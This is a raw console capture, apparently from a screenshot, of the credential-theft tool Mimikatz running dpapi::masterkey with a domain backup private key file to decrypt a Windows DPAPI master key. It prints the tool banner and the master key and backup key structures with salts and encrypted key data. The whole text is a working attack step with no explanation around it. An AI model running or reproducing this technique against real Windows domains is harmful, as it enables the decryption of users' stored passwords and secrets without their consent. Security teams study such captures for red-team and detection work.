 C:\Users\whoami\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:"d50af38c-3c43-4c36-9a32-3dc81a133f83" /pvk:"ntds_capi_0_83586ac2-96ba-4b89-bd8d-d3309b1f71b8.keyx.rsa.pvk"
**MASTERKEYS**
dwVersion          : 00000002 - 2
szGuid             : {d50af38c-3c43-4c36-9a32-3dc81a133f83}
dwFlags            : 00000000 - 0
dwMasterKeyLen     : 00000088 - 136
dwBackupKeyLen     : 00000068 - 104
dwCredHistLen      : 00000000 - 0
dwDomainKeyLen     : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion        : 00000002 - 2
salt             : d4af1c311e65fb0820cb6f7e5bb65131
rounds           : 00004650 - 18000
algHash          : 00008009 - 32777 (CALG_HMAC)
algCrypt         : 00006603 - 26115 (CALG_3DES)
pbKey            : 1a1f5fecb5b46475cff6280a3c5acf59f4331ff111b0d67c085686634602ba66f8e9da882378e8cc03892bd037512ec90b927b180d91594ef3774ae8190cae5b
278fcb0a902192f021937d114bb54af40af56631df6912ddbe035e0bd40a958c29af1aac19b5ae9a
[backupkey]
**MASTERKEY**
dwVersion        : 00000002 - 2
salt             : a7cec2a08565b9706b1c472fca8f1f67
rounds           : 00004650 - 18000
algHash          : 00008009 - 32777 (CALG_HMAC)
algCrypt         : 00006603 - 26115 (CALG_3DES)
pbKey            : 1ff4a53580847984236ecd57e1b5c4489627dd4bfc836f2afc753f13f23bbc3bcd726ed2aee210981cdb71bc606971f292f319ec6ec2f05708d44fc414cebe22
8be73d107a36878d